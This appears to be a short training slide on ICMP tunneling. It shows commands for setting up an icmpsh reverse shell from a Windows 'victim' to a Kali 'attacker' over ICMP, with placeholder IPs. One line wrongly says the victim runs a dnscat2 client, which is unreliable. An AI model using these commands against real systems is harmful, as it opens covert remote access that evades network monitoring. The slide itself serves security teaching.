 6
ICMP Tunneling - Example
ICMP Tunneling - Example
One of the tools for ICMP Tunneling is icmpsh.
Donwlaod icmpsh server on kali (Attacker).
https://github.com/inquisb/icmpsh
• sysctl -w net.ipv4.icmp_echo_ignore_all=1
• perl icmpsh-m.pl (Ip Attacker) (Ip Victim)
Windows (Victim) runs dnscat2 client and connect to the attacker.
• Icmpsh.exe -t (IP attacker)
 